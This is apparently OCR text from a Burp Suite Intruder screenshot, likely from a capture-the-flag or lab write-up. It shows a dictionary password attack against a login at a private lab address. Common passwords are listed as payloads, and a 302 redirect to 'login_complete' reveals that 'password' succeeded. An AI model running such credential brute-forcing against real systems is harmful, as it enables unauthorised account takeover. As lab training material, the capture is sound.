 2. Intruder attack of http://10.10.29.180:85
Attack Save
2. Intruder attack of http://10.10.29.180:85
Attack Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 496 10288
1 123456 200 427 10287
2 password 302 933 932
3 12345678 200 607 98259
4 qwerty 200 508 98260
5 123456789 200 453 98259
6 12345 200 508 98260
7 1234 200 500 98259
8 111111 200 541 98260
9 1234567 200 497 98259
10 dragon 200 506 98260
Request Response
Pretty Raw Hex Render
\n
Redirecting to http://10.10.29.180:85/app/castle/index.php/login/login_complete.
Payloads
Resource pool
Settings